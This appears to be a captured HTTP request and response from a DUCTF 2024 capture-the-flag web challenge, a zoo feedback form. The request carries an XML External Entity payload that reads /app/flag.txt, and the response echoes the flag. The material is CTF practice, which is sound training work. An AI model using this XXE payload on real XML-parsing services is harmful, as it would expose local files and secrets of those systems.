 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
8 Content-Type: application/xml
9 Content-Length: 208
10 Origin: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE kaibro[
18 <!ENTITY xxe SYSTEM "file:///app/flag.txt">
19 ]>
20 <root>
21 <feedback>
&xxe;
</feedback>
22 </root>
23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 08 Jul 2024 01:30:03 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 91
6
7 <div style="color:green;">
Feedback sent to the Emus: DUCTF{emU_say$_he!!0_h0!@_ci@0}
8 </div>